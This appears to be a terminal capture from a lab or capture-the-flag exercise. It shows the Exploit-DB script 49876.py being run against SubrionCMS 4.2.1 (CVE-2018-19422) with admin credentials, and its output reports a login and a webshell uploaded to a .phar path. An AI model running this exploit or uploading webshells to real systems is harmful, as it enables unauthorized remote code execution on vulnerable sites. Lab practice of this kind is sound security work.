 ┌──(nico㉿kali)-[~]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/49876.py -h
Usage: 49876.py [options]
Options:
-h, --help show this help message and exit
-u URL, --url=URL Base target uri http://target/panel
-l USER, --user=USER User credential to login
-p PASSW, --passw=PASSW
Password credential to login
┌──(nico㉿kali)-[~]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/49876.py -u http://10.10.158.131/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.158.131/subrion/panel/
[+] Success!
[+] Got CSRF token: 3CTCUcWiFqJw8R8HbsTeTY10XZViEjhaVs0DjUbw
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: czoihbrktkuwauy
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.158.131/subrion/panel/uploads/czoihbrktkuwauy.phar
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.